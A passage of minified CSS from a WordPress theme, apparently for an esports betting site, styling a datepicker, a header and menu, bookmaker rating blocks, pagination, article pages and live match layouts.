var(--adp-transition-ease);width:var(--adp-width);z-index:var(--adp-z-index)}.air-datepicker:not(.-custom-position-){opacity:0}.air-datepicker.-from-top-{transform:translateY(calc(var(--adp-transition-offset)*-1))}.air-datepicker.-from-right-{transform:translateX(var(--adp-transition-offset))}.air-datepicker.-from-bottom-{transform:translateY(var(--adp-transition-offset))}.air-datepicker.-from-left-{transform:translateX(calc(var(--adp-transition-offset)*-1))}.air-datepicker.-active-:not(.-custom-position-){opacity:1;transform:translate(0)}.air-datepicker.-active-.-custom-position-{transition:none}.air-datepicker.-inline-{border-color:var(--adp-border-color-inline);box-shadow:none;left:auto;opacity:1;position:static;right:auto;transform:none}.air-datepicker.-inline- .air-datepicker--pointer{display:none}.air-datepicker.-is-mobile-{--adp-font-size:var(--adp-mobile-font-size);--adp-day-cell-height:var(--adp-mobile-day-cell-height);--adp-month-cell-height:var(--adp-mobile-month-cell-height);--adp-year-cell-height:var(--adp-mobile-year-cell-height);--adp-nav-height:var(--adp-mobile-nav-height);--adp-nav-action-size:var(--adp-mobile-nav-height);border:none;position:fixed;width:var(--adp-mobile-width)}.air-datepicker.-is-mobile- *{-webkit-tap-highlight-color:rgba(0,0,0,0)}.air-datepicker.-is-mobile- .air-datepicker--pointer{display:none}.air-datepicker.-is-mobile-:not(.-custom-position-){transform:translate(-50%,calc(-50% + var(--adp-transition-offset)))}.air-datepicker.-is-mobile-.-active-:not(.-custom-position-){transform:translate(-50%,-50%)}.air-datepicker.-custom-position-{transition:none}.air-datepicker-global-container{left:0;position:absolute;top:0}.air-datepicker--pointer{--pointer-half-size:calc(var(--adp-pointer-size)/2);z-index:-1}.air-datepicker--pointer,.air-datepicker--pointer:after{height:var(--adp-pointer-size);position:absolute;width:var(--adp-pointer-size)}.air-datepicker--pointer:after{background:#fff;border-right:1px solid var(--adp-border-color-inline);border-top:1px solid var(--adp-border-color-inline);border-top-right-radius:var(--adp-poiner-border-radius);box-sizing:border-box;content:""}.-top-center- .air-datepicker--pointer,.-top-left- .air-datepicker--pointer,.-top-right- .air-datepicker--pointer,[data-popper-placement^=top] .air-datepicker--pointer{top:calc(100% - var(--pointer-half-size) + 1px)}.-top-center- .air-datepicker--pointer:after,.-top-left- .air-datepicker--pointer:after,.-top-right- .air-datepicker--pointer:after,[data-popper-placement^=top] .air-datepicker--pointer:after{transform:rotate(135deg)}.-right-bottom- .air-datepicker--pointer,.-right-center- .air-datepicker--pointer,.-right-top- .air-datepicker--pointer,[data-popper-placement^=right] .air-datepicker--pointer{right:calc(100% - var(--pointer-half-size) + 1px)}.-right-bottom- .air-datepicker--pointer:after,.-right-center- .air-datepicker--pointer:after,.-right-top- .air-datepicker--pointer:after,[data-popper-placement^=right] .air-datepicker--pointer:after{transform:rotate(225deg)}.-bottom-center- .air-datepicker--pointer,.-bottom-left- .air-datepicker--pointer,.-bottom-right- .air-datepicker--pointer,[data-popper-placement^=bottom] .air-datepicker--pointer{bottom:calc(100% - var(--pointer-half-size) + 1px)}.-bottom-center- .air-datepicker--pointer:after,.-bottom-left- .air-datepicker--pointer:after,.-bottom-right- .air-datepicker--pointer:after,[data-popper-placement^=bottom] .air-datepicker--pointer:after{transform:rotate(315deg)}.-left-bottom- .air-datepicker--pointer,.-left-center- .air-datepicker--pointer,.-left-top- .air-datepicker--pointer,[data-popper-placement^=left] .air-datepicker--pointer{left:calc(100% - var(--pointer-half-size) + 1px)}.-left-bottom- .air-datepicker--pointer:after,.-left-center- .air-datepicker--pointer:after,.-left-top- .air-datepicker--pointer:after,[data-popper-placement^=left] .air-datepicker--pointer:after{transform:rotate(45deg)}.-bottom-left- .air-datepicker--pointer,.-top-left- .air-datepicker--pointer{left:var(--adp-pointer-offset)}.-bottom-right- .air-datepicker--pointer,.-top-right- .air-datepicker--pointer{right:var(--adp-pointer-offset)}.-bottom-center- .air-datepicker--pointer,.-top-center- .air-datepicker--pointer{left:calc(50% - var(--adp-pointer-size)/2)}.-left-top- .air-datepicker--pointer,.-right-top- .air-datepicker--pointer{top:var(--adp-pointer-offset)}.-left-bottom- .air-datepicker--pointer,.-right-bottom- .air-datepicker--pointer{bottom:var(--adp-pointer-offset)}.-left-center- .air-datepicker--pointer,.-right-center- .air-datepicker--pointer{top:calc(50% - var(--adp-pointer-size)/2)}.air-datepicker--navigation{grid-area:nav}.air-datepicker--content{box-sizing:content-box;grid-area:body;padding:var(--adp-padding)}.-only-timepicker- .air-datepicker--content{display:none}.air-datepicker--time{grid-area:timepicker}.air-datepicker--buttons{grid-area:buttons}.air-datepicker--buttons,.air-datepicker--time{border-top:1px solid var(--adp-border-color-inner);padding:var(--adp-padding)}.air-datepicker-overlay{background:var(--adp-overlay-background-color);height:0;left:0;opacity:0;position:fixed;top:0;transition:opacity var(--adp-overlay-transition-duration) var(--adp-overlay-transition-ease),left 0s,height 0s,width 0s;transition-delay:0s,var(--adp-overlay-transition-duration),var(--adp-overlay-transition-duration),var(--adp-overlay-transition-duration);width:0;z-index:var(--adp-overlay-z-index)}.air-datepicker-overlay.-active-{height:100%;opacity:1;transition:opacity var(--adp-overlay-transition-duration) var(--adp-overlay-transition-ease),height 0s,width 0s;width:100%}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:700;src:url(fonts/Montserrat-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;src:url(fonts/OpenSans-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;src:url(fonts/OpenSans-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;src:url(fonts/OpenSans-SemiBold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sans;font-style:italic;font-weight:600;src:url(fonts/OpenSans-SemiBoldItalic.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sans;font-style:italic;font-weight:400;src:url(fonts/OpenSans-Italic.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sans;font-style:italic;font-weight:700;src:url(fonts/OpenSans-BoldItalic.woff2) format("woff2")}@font-face{font-display:swap;font-family:gg-icons;font-style:normal;font-weight:400;src:url(fonts/gg-icons.woff2) format("woff2")}.has-heading-1-font-size{font-size:var(--wp--preset--font-size--heading-1);letter-spacing:var(--wp--custom--letter-spacing--heading-1);line-height:var(--wp--custom--line-height--heading-1)}.has-heading-2-font-size{font-size:var(--wp--preset--font-size--heading-2);letter-spacing:var(--wp--custom--letter-spacing--heading-2);line-height:var(--wp--custom--line-height--heading-2)}.has-heading-3-font-size{font-size:var(--wp--preset--font-size--heading-3);letter-spacing:var(--wp--custom--letter-spacing--heading-3);line-height:var(--wp--custom--line-height--heading-3)}.has-heading-4-font-size{font-size:var(--wp--preset--font-size--heading-4);letter-spacing:var(--wp--custom--letter-spacing--heading-4);line-height:var(--wp--custom--line-height--heading-4)}.has-heading-5-font-size{font-size:var(--wp--preset--font-size--heading-5);letter-spacing:var(--wp--custom--letter-spacing--heading-5);line-height:var(--wp--custom--line-height--heading-5)}.has-heading-1-sm-font-size{font-size:var(--wp--preset--font-size--heading-1-sm);letter-spacing:var(--wp--custom--letter-spacing--heading-1-sm);line-height:var(--wp--custom--line-height--heading-1-sm)}.has-heading-2-sm-font-size{font-size:var(--wp--preset--font-size--heading-2-sm);letter-spacing:var(--wp--custom--letter-spacing--heading-2-sm);line-height:var(--wp--custom--line-height--heading-2-sm)}.has-heading-3-sm-font-size{font-size:var(--wp--preset--font-size--heading-3-sm);letter-spacing:var(--wp--custom--letter-spacing--heading-3-sm);line-height:var(--wp--custom--line-height--heading-3-sm)}.has-heading-4-sm-font-size{font-size:var(--wp--preset--font-size--heading-4-sm);letter-spacing:var(--wp--custom--letter-spacing--heading-4-sm);line-height:var(--wp--custom--line-height--heading-4-sm)}.has-heading-5-sm-font-size{font-size:var(--wp--preset--font-size--heading-5-sm);letter-spacing:var(--wp--custom--letter-spacing--heading-5-sm);line-height:var(--wp--custom--line-height--heading-5-sm)}.has-heading-1-xs-font-size{font-size:var(--wp--preset--font-size--heading-1-xs);letter-spacing:var(--wp--custom--letter-spacing--heading-1-xs);line-height:var(--wp--custom--line-height--heading-1-xs)}.has-heading-2-xs-font-size{font-size:var(--wp--preset--font-size--heading-2-xs);letter-spacing:var(--wp--custom--letter-spacing--heading-2-xs);line-height:var(--wp--custom--line-height--heading-2-xs)}.has-heading-3-xs-font-size{font-size:var(--wp--preset--font-size--heading-3-xs);letter-spacing:var(--wp--custom--letter-spacing--heading-3-xs);line-height:var(--wp--custom--line-height--heading-3-xs)}.has-heading-4-xs-font-size{font-size:var(--wp--preset--font-size--heading-4-xs);letter-spacing:var(--wp--custom--letter-spacing--heading-4-xs);line-height:var(--wp--custom--line-height--heading-4-xs)}.has-heading-5-xs-font-size{font-size:var(--wp--preset--font-size--heading-5-xs);letter-spacing:var(--wp--custom--letter-spacing--heading-5-xs);line-height:var(--wp--custom--line-height--heading-5-xs)}.has-text-font-size{line-height:var(--wp--custom--line-height--text)}.has-text-alt-1-font-size,.has-text-font-size{font-size:var(--wp--preset--font-size--text);letter-spacing:var(--wp--custom--letter-spacing--text)}.has-text-alt-1-font-size{line-height:var(--wp--custom--line-height--text-alt-1)}.has-text-sm-font-size{font-size:var(--wp--preset--font-size--text-sm);letter-spacing:var(--wp--custom--letter-spacing--text-sm);line-height:var(--wp--custom--line-height--text-sm)}.has-text-xs-font-size{font-size:var(--wp--preset--font-size--text-xs);letter-spacing:var(--wp--custom--letter-spacing--text-xs);line-height:var(--wp--custom--line-height--text-xs)}.has-caption-font-size{font-size:var(--wp--preset--font-size--caption);letter-spacing:var(--wp--custom--letter-spacing--caption);line-height:var(--wp--custom--line-height--caption)}.has-caption-sm-font-size{font-size:var(--wp--preset--font-size--caption-sm);letter-spacing:var(--wp--custom--letter-spacing--caption-sm);line-height:var(--wp--custom--line-height--caption-sm)}.has-caption-xs-font-size{font-size:var(--wp--preset--font-size--caption-xs);letter-spacing:var(--wp--custom--letter-spacing--caption-xs);line-height:var(--wp--custom--line-height--caption-xs)}.header{-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);background-color:rgba(28,28,37,.851);border-bottom:1px solid #2a2a35;padding:12px 0;position:sticky;top:0;width:100%;z-index:11}.header .wrp{align-items:center;display:flex;gap:18px;justify-content:space-between;padding:0 1rem}.header_logo{background-image:url(images/logo.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;height:32px;width:150px}@media only screen and (max-width:1140.98px){.header_logo{height:28px;width:126px}.header_menu{display:none}}.header_menu a{transition:all .3s ease}.header_menu a:hover{color:#f64747}.header_menu .menu-item-has-children{align-items:center;display:flex;gap:4px;position:relative}.header_menu .menu-item-has-children:hover ul{display:inline;display:initial}.header_menu .sub-menu{background-color:#1c1c25;border-radius:8px;box-shadow:0 4px 24px 0 rgba(12,12,18,.851);left:50%;list-style:none;padding:8px 16px;position:absolute;top:100%;transform:translateX(-50%);white-space:nowrap;z-index:11}.header_menu .sub-menu a{display:flex;line-height:24px;padding-bottom:8px;padding-top:8px}.header_menu ul{display:flex;gap:24px;margin:0}.header_menu ul ul{display:none;position:absolute}.header_menu ul .submenu-arrow{background-image:url(images/menu_arrow.svg);background-position:50%;background-repeat:no-repeat;background-size:"contain";display:flex;height:12px;width:12px}.header_menu ul a{color:#fff;font-size:14px;font-weight:600;line-height:32px}.header_profile_link{display:flex}@media only screen and (max-width:1140.98px){.header_profile_link{margin-left:auto}}.header_profile_link span{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;height:32px;width:32px}.header_sign_in_btn{color:#fff;display:flex;font-size:14px;font-weight:700;gap:8px;line-height:24px}.header_sign_in_btn.button{padding:4px 8px}@media only screen and (max-width:1189.98px){.header_sign_in_btn{margin-left:auto}}.header_sign_in_btn:before{background:url(images/login.svg) no-repeat 50%/contain;content:"";height:24px;width:24px}.header_sign_in_btn:focus{color:#fff}.header_menu_btn{cursor:pointer;display:none;height:14px;position:relative;width:20px}@media only screen and (max-width:1140.98px){.header_menu_btn{display:flex}}.header_menu_btn:after,.header_menu_btn:before{background:#fff;border-radius:2px;content:"";display:block;height:2px;left:0;position:absolute;width:100%}.header_menu_btn:before{box-shadow:0 6px 0 #fff;top:0;transition:box-shadow .3s .15s,top .3s .15s,transform .3s}.header_menu_btn:after{bottom:0;transition:bottom .3s .15s,transform .3s}.block-bookmaker-ratings{position:relative}.block-bookmaker-ratings[class*=" label-"]:after{content:"";height:3.25rem;position:absolute;right:.6rem;top:-1.1rem;transform:rotate(15deg);width:3.25rem}.block-bookmaker-ratings.label-esport:after{background-image:url(images/label_esport.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.block-bookmaker-ratings.label-shooter:after{background-image:url(images/label_shooter.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.block-bookmaker-ratings.label-cup:after{background-image:url(images/label_cup.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.block-bookmaker-ratings.label-dota:after{background-image:url(images/label_dota.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.block-bookmaker-ratings.advanced .block-bookmaker-ratings__wrapper{background-color:var(--wp--preset--color--dark-900);border-radius:1.125rem;overflow:hidden}@media only screen and (max-width:766.98px){.block-bookmaker-ratings.advanced .block-bookmaker-ratings__wrapper{padding:1rem 1rem 1.75rem}}@media only screen and (min-width:768px){.block-bookmaker-ratings.advanced .block-bookmaker-ratings__wrapper{padding:1.5rem}}.block-bookmaker-ratings.advanced h2{margin-bottom:.25rem}@media only screen and (max-width:766.98px){.block-bookmaker-ratings.advanced h2{width:90%}.block-bookmaker-ratings.advanced .block-bookmaker-ratings__wrapper-ratings{margin-top:1rem}}@media only screen and (min-width:768px){.block-bookmaker-ratings.advanced .block-bookmaker-ratings__wrapper-ratings{margin-top:1.5rem}}.block-bookmaker-ratings:not(.advanced) h2{margin-bottom:1.125rem}.block-bookmaker-ratings:not(.advanced) .block-bookmaker-ratings__wrapper-ratings{background-color:var(--wp--preset--color--dark-900);border-radius:1.125rem;overflow:hidden}@media only screen and (max-width:766.98px){.block-bookmaker-ratings:not(.advanced) .block-bookmaker-ratings__wrapper-ratings{padding:1.75rem 1rem}}@media only screen and (min-width:768px){.block-bookmaker-ratings:not(.advanced) .block-bookmaker-ratings__wrapper-ratings{padding:1.5rem}}.block-bookmaker-ratings__wrapper{width:100%}.block-bookmaker-ratings__wrapper-ratings{display:flex;flex-direction:column;width:100%}.block-bookmaker-ratings__description p{color:var(--wp--preset--color--neutral-200);font-size:.875rem;font-style:normal;font-weight:400;line-height:1.3125rem;margin-bottom:.25rem}.block-rating{align-items:center;counter-increment:verse;display:flex}.block-rating,.block-rating_light{justify-content:space-between}.block-rating_light .block-rating__btn{margin-left:1.5rem}@media only screen and (max-width:766.98px){.block-rating:not(.block-rating_light){flex-direction:column;row-gap:1rem}}@media only screen and (min-width:768px){.block-rating:not(.block-rating_light){-moz-column-gap:1rem;column-gap:1rem}}.block-rating:not(:last-child){border-bottom:1px solid var(--wp--preset--color--dark-800)}@media only screen and (max-width:766.98px){.block-rating:not(.block-rating_light):not(:last-child){padding-bottom:1.75rem}}@media only screen and (min-width:768px){.block-rating:not(.block-rating_light):not(:last-child){padding-bottom:1.5rem}}@media only screen and (max-width:766.98px){.block-rating:not(.block-rating_light):not(:first-child){padding-top:1.75rem}}@media only screen and (min-width:768px){.block-rating:not(.block-rating_light):not(:first-child){padding-top:1.5rem}}.block-rating_light:not(:last-child){padding-bottom:1rem}.block-rating_light:not(:first-child){padding-top:1rem}.block-rating__info-group{align-items:center;display:flex;width:100%}.block-rating__info-group .block-rating__container{margin-left:auto}@media only screen and (max-width:766.98px){.block-rating__info-group .block-rating__container{min-width:4rem;text-align:right}}@media only screen and (min-width:768px){.block-rating__info-group .block-rating__container{min-width:4.5rem}}.block-rating__logo{background-color:var(--wp--preset--color--neutral-700);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:12%;flex-shrink:0;position:relative}.block-rating__logo_size-s{height:2rem;width:2rem}.block-rating__logo_size-m{height:2.5rem;width:2.5rem}.block-rating__img{border-radius:inherit}.block-rating.count-active:nth-child(-n+3) .block-rating__logo:after{align-items:center;background-color:var(--wp--preset--color--special-gold);border:1px solid var(--wp--preset--color--dark-800);border-radius:.125rem;box-sizing:border-box;color:var(--wp--preset--color--neutral-800);content:counter(verse);display:flex;font-size:.625rem;font-style:normal;font-weight:700;height:.75rem;justify-content:center;line-height:1.125rem;position:absolute;top:-.25rem;width:.75rem}.block-rating__name{color:var(--wp--preset--color--neutral-100);font-style:normal;font-weight:600;line-height:1.3125rem;overflow:hidden;text-align:left;text-overflow:ellipsis;transition:all .3s ease;white-space:nowrap}.block-rating__name:hover{color:var(--wp--preset--color--red-1000)}.block-rating__name_size-m{font-size:.875rem;margin-left:.5rem;width:7.125rem}@media only screen and (max-width:766.98px){.block-rating__name_size-m{margin-right:.5rem}}@media only screen and (min-width:768px){.block-rating__name_size-m{margin-right:1rem}}.block-rating__name_size-s{font-size:.75rem;margin-left:.5rem;margin-right:auto;width:4.75rem}.block-rating__container{display:flex;flex-direction:column}@media only screen and (max-width:766.98px){.block-rating__container+.block-rating__container{margin-left:auto}}@media only screen and (min-width:768px){.block-rating__container+.block-rating__container{margin-left:1.5rem}}.block-rating__rating-title,.block-rating__type-bonus-title{color:var(--wp--preset--color--neutral-500);font-size:.75rem;font-style:normal;font-weight:400;line-height:1.3125rem;text-align:inherit}.block-rating__type-bonus-title:has(+.icon-crown_12){color:var(--wp--preset--color--special-gold)}.block-rating__type-bonus-value{align-items:center;-moz-column-gap:.5rem;column-gap:.5rem;display:flex;transition:all .3s ease}.block-rating__type-bonus-value:before{font-size:.75rem;line-height:.75rem}.block-rating__type-bonus-value.icon-gift_12:before,.block-rating__type-bonus-value.icon-star:before{color:var(--wp--preset--color--red-1000)}.block-rating__type-bonus-value.icon-crown_12:before{color:var(--wp--preset--color--special-gold)}.block-rating__rating-value,.block-rating__type-bonus-value{color:var(--wp--preset--color--neutral-100);font-style:normal;font-weight:600;line-height:1.3125rem;text-align:inherit;white-space:nowrap}.block-rating__rating-value,.block-rating__type-bonus-value_size-m{font-size:.875rem}.block-rating__type-bonus-value_size-m:hover{color:var(--wp--preset--color--red-1000)}.block-rating__type-bonus-value_size-s{font-size:.75rem}.block-rating__dividing{color:var(--wp--preset--color--neutral-500);font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;margin-left:.125rem}.block-rating__affiliate-data{align-items:center;-moz-column-gap:.5rem;column-gap:.5rem;display:flex}@media only screen and (max-width:766.98px){.block-rating__affiliate-data{justify-content:space-between;width:100%}}.block-rating__affiliate-data .block-rating__container{min-width:8rem}.block-rating__btn{font-size:.875rem;height:-moz-fit-content;height:fit-content;line-height:1.375rem;padding-bottom:.5625rem;padding-top:.5625rem}@media only screen and (max-width:766.98px){.block-rating__btn_sm-full-width{min-width:7.375rem}}@media only screen and (min-width:768px){.block-rating__btn_sm-full-width{min-width:6.125rem}}@media only screen and (max-width:766.98px){.block-rating .copy-promocode,.block-rating .copy-promocode+.block-rating__btn{width:calc(50% - .25rem)}}.block-rating .copy-promocode__info{padding-left:.75rem;padding-right:.75rem}@media only screen and (max-width:766.98px){.block-rating .copy-promocode__info{width:100%}}.block-rating .copy-promocode__info-content{font-size:.875rem;line-height:1.375rem}@media only screen and (max-width:389.98px){.block-rating .copy-promocode__info-content{width:3rem}}@media only screen and (min-width:391.02px) and (max-width:766.98px){.block-rating .copy-promocode__info-content{width:5rem}}@media only screen and (min-width:768px){.block-rating .copy-promocode__info-content{width:3.63rem}}@media only screen and (max-width:766.98px){.block-rating .copy-promocode__icon{left:-1.3px}}@media only screen and (min-width:768px){.block-rating .copy-promocode__icon{left:-1.8px}}.wp-block:has(>.block-rating):not(:last-child){border-bottom:1px solid var(--wp--preset--color--dark-800);padding-bottom:1.5rem}.wp-block:has(>.block-rating):not(:first-child){padding-top:1.5rem}*{box-sizing:border-box;margin:0;padding:0}table{border-collapse:collapse;border-spacing:0}ol,ul{list-style:none}a{-webkit-text-decoration:none;text-decoration:none}.content{display:flex;flex-wrap:wrap;gap:32px;justify-content:center;padding:2rem 1rem;width:100%}@media only screen and (max-width:1141px){.content{max-width:none}}.content>*{display:flex;flex-wrap:wrap;gap:30px;max-width:1110px;width:100%}@media only screen and (max-width:1139.98px){.content>:has(+.sidebar){width:100%}}@media only screen and (min-width:1141px){.content>:has(+.sidebar){width:728px}}.content h1{letter-spacing:.21px}@media only screen and (max-width:766.98px){.content h1{font-size:1.5rem;line-height:1.75rem}}@media only screen and (min-width:768px){.content h1{font-size:2rem;line-height:2.375rem}}.content .bonus-main-info h1{margin-bottom:.5rem}.content .pagination{display:flex;gap:4px;justify-content:center;margin:16px auto 0;width:100%}.content .pagination .dots+a:has(~.dots),.content .pagination .dots~a:has(+.dots){display:none!important}.content .pagination .page-numbers{align-items:center;background-color:#1c1c25;border-radius:4px;color:#808689;display:flex;font-size:14px;font-weight:600;height:32px;justify-content:center;line-height:24px;min-width:32px;padding-left:10px;padding-right:10px}.content .pagination .prev{margin-right:28px}.content .pagination .prev:before{transform:scaleX(-1)}.content .pagination .next{margin-left:28px}.content .pagination .current{background-color:#f64747;color:#fff}.content .pagination .next,.content .pagination .prev{align-items:center;border-radius:100%;display:flex;justify-content:center}.content .pagination .next:before,.content .pagination .prev:before{background-image:url(images/pagination_arrow.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:14px;width:7px}.content .pagination .next.disabled:before,.content .pagination .prev.disabled:before{opacity:.5}.content .pagination a:hover{background-color:#2a2a35}.content main{margin-bottom:auto}.content-home main{gap:40px}.content-top{max-width:none;padding-bottom:0}.content-profile{margin:0 auto;max-width:524px}.content-profile main{gap:18px}.content-profile .back{align-items:center;color:#808689;display:inline-flex;font-size:14px;font-weight:600;gap:8px;line-height:22px}.content-profile .back:hover:before{transform:scaleX(-1) translateX(5px)}.content-profile .back:before{background:url(images/more_link.svg) 50%/contain no-repeat;content:"";height:24px;transform:scaleX(-1);transition:all .3s ease;width:24px}.content-profile .profile{gap:0;justify-content:space-between}.content-profile .profile .form{border-bottom:1px solid #565860;margin-bottom:24px;padding-bottom:24px}.content-profile .profile .btn{color:#808689;font-size:16px;font-weight:400;line-height:26px;transition:all .3s ease}.content-profile .profile .btn:hover{color:#fff}.content-single .post{background-color:#1c1c25;border-radius:18px;padding:24px;width:100%}@media only screen and (max-width:1200px){.content-single .post{padding:16px}}.content-single .post .article_author{margin-bottom:32px;padding-left:40px;position:relative}.content-single .post .article_author_avatar{background-image:url(images/no-avatar.png);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;height:32px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:32px}.content-single .post .tags{margin-top:32px}.content-single .post .categories,.content-single .post .tags{margin-bottom:8px}.content-single .post .wysiwyg_text{font-size:16px;font-weight:400;line-height:26px}.content-single h1{font-size:32px;font-weight:700;letter-spacing:.21px;line-height:38px;margin-bottom:17px}@media only screen and (max-width:1200px){.content-single h1{font-size:24px;font-weight:700;letter-spacing:.21px;line-height:28px;margin-bottom:12px}}.content-single .panel{align-items:center;display:flex;gap:21px;justify-content:space-between;margin-top:32px;width:100%}.content-single .post .reaction{display:flex;gap:18px;margin-right:auto}.content-single .post .reaction .active{pointer-events:none}.content-single .post .reaction_item{background:url(images/like.svg) 50%/contain no-repeat;cursor:pointer;height:18px;transition:all .3s ease;width:20px}.content-single .post .reaction_item:hover{opacity:.7}.content-single .post .reaction_item.active{filter:brightness(0) invert(1);pointer-events:none}.content-single .post .reaction_item+div{transform:scaleY(-1)}.content-single .share{position:relative}.content-single .share.active .share_links{opacity:1;right:calc(100% + 16px);visibility:visible}.content-single .share_button{background:url(images/share_icon.svg) 50%/contain no-repeat;cursor:pointer;display:flex;height:20px;transition:all .3s ease;width:18px}.content-single .share_button:hover{opacity:.7}.content-single .share_links{align-items:center;background:#1c1c25;box-shadow:0 0 6px #111118;display:flex;gap:16px;opacity:0;padding:8px 16px;position:absolute;right:100%;top:50%;transform:translateY(-50%);transition:all .3s ease;visibility:hidden}.content-single .share_links a{background-position:50%;background-repeat:no-repeat;background-size:contain;height:20px;transition:all .3s ease;width:20px}.content-single .share_links a[href*="https://t.me/"]{background-image:url(images/telegram_icon.svg)}.content-single .share_links a[href*="https://vk.com/"]{background-image:url(images/vk_icon.svg)}.content-single .share_links a:hover{opacity:.5}.content-single .views{align-items:center;color:#6c6e78;display:flex;font-size:14px;font-weight:400;gap:8px;justify-content:space-between;line-height:21px}.content-single .views:before{background:url(images/views_icon.svg) 50%/contain no-repeat;content:"";height:14px;width:20px}.content-single .similar{display:flex;flex-wrap:wrap;gap:24px;margin-top:12px}.content-single .similar h3{font-size:26px;line-height:28px;margin-bottom:-6px;width:100%}@media only screen and (max-width:1200px){.content-single .similar h3{font-size:22px;line-height:26px}}.content-single .similar .article{width:calc(50% - 12px)}@media only screen and (max-width:1200px){.content-single .similar .article{width:100%}}.content-single .similar .article_title{font-size:16px;line-height:24px}.content-single__forecast-link-item+.content-single__forecast-link-item{margin-top:8px}.content-match{border-radius:18px;gap:40px 30px;margin:0 auto;max-width:1142px}.content-match>.wrp{display:flex;flex-direction:column;gap:40px 30px}.content-match>h1{font-size:40px;font-weight:700;letter-spacing:.21px;line-height:48px;margin-bottom:0}@media only screen and (max-width:1200px){.content-match>h1{font-size:17px;line-height:29px}}.content-match .match{align-items:flex-start;background:#1c1c25;border-radius:18px;display:flex;width:100%}@media only screen and (max-width:1200px){.content-match .match{flex-direction:column}}.content-match .match .tabs{border-bottom:1px solid #454d5e;display:none;justify-content:space-between;width:100%}@media only screen and (max-width:1200px){.content-match .match .tabs{display:flex;margin-bottom:20px}}.content-match .match .tabs_item{background-color:transparent;font-family:Montserrat,sans-serif;font-size:14px;font-weight:600;line-height:22px;padding:21px 0;text-align:center}@media only screen and (max-width:1200px){.content-match .match .tabs_item{padding:8px 18px 16px}}.content-match .match .tabs_item.active{color:#f64747}.content-match .match__tabs{margin-bottom:0;margin-top:-22px}.content-match .match .team-1,.content-match .match .team-2{display:flex;flex-direction:column;gap:24px;padding:24px;width:25%}@media only screen and (max-width:1200px){.content-match .match .team-1,.content-match .match .team-2{display:none;width:100%}.content-match .match .team-1.active,.content-match .match .team-2.active{display:flex}}.content-match .match .team-1 .player,.content-match .match .team-2 .player{display:flex;gap:8px}.content-match .match .team-1 .player_image,.content-match .match .team-2 .player_image{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;flex-shrink:0;height:40px;width:40px}.content-match .match .team-1 .player_info,.content-match .match .team-2 .player_info{display:flex;flex-direction:column;gap:4px}.content-match .match .team-1 .player_info_nickname,.content-match .match .team-2 .player_info_nickname{color:#fff;font-size:16px;font-weight:600;line-height:24px}@media only screen and (max-width:1200px){.content-match .match .team-1 .player_info_nickname,.content-match .match .team-2 .player_info_nickname{text-align:left}}.content-match .match .team-1 .player_info_name,.content-match .match .team-2 .player_info_name{align-items:center;color:#6c6e78;display:flex;font-size:12px;font-weight:400;gap:5px;line-height:21px}.content-match .match .team-2{text-align:right}.content-match .match .team-2 .player{flex-direction:row-reverse}@media only screen and (max-width:1200px){.content-match .match .team-2 .player{flex-direction:row}}.content-match .match .team-2 .player_info_name{flex-direction:row-reverse}@media only screen and (max-width:1200px){.content-match .match .team-2 .player_info_name{flex-direction:row}}.content-match .live{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:0!important;padding:24px 0;width:50%}@media only screen and (max-width:1200px){.content-match .live{order:-1;padding-left:16px;padding-right:16px;width:100%}}.content-match .live_info{color:#fff;font-size:16px;font-weight:700;line-height:24px;text-align:center;width:100%}.content-match .live_info_tournament{color:#a0a7ab;font-size:12px;line-height:21px}.content-match .live_match,.content-match .live_team{align-items:center;display:flex}@media only screen and (max-width:1200px){.content-match .live_match,.content-match .live_team{justify-content:center}}.content-match .live_match{flex-direction:column;gap:6px;text-align:center;width:20%}@media only screen and (max-width:1200px){.content-match .live_match{justify-content:flex-start;width:30%}}.content-match .live_match_info{color:#f64747;font-family:Montserrat,sans-serif;font-size:16px;font-weight:700;line-height:24px;margin-bottom:16px;margin-top:30px;padding-left:8px;position:relative}.content-match .live_match_info_indicator{background:#f64747;border-radius:100%;height:4px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:4px}.content-match .live_match_info_indicator:after{animation:pulsing 2s infinite normal;border:1px solid #f64747;border-radius:inherit;content:"";height:inherit;left:50%;position:inherit;top:50%;transform:translate(-50%,-50%);width:inherit}.content-match .live_match_score{border-radius:4px;color:#fff;font-family:Montserrat,sans-serif;font-size:32px;font-weight:700;line-height:29px;margin-bottom:16px;white-space:nowrap}@media only screen and (max-width:1200px){.content-match .live_match_score{font-size:22px;font-weight:700;line-height:26px}}.content-match .live_match_date{color:#a0a7ab;font-size:12px;font-weight:400;line-height:18px}.content-match .live_team{flex-wrap:wrap;gap:16px;justify-content:center;padding-top:24px;width:40%}@media only screen and (max-width:1200px){.content-match .live_team{flex-direction:column;justify-content:flex-start;padding-top:20px;width:35%}}.content-match .live_team-one{padding-right:24px;text-align:center}@media only screen and (max-width:1200px){.content-match .live_team-one{padding-left:0}.content-match .live_team-one .live_team_name{order:2}}.content-match .live_team-two{padding-left:24px;text-align:center}@media only screen and (max-width:1200px){.content-match .live_team-two{justify-content:flex-start;padding-left:0;padding-right:0;text-align:center}}.content-match .live_team-two .live_team_name{order:0}@media only screen and (max-width:1200px){.content-match .live_team-two .live_team_name{order:2}}.content-match .live_team_logo{align-items:center;display:flex;max-height:100px;max-width:100px}@media only screen and (max-width:1200px){.content-match 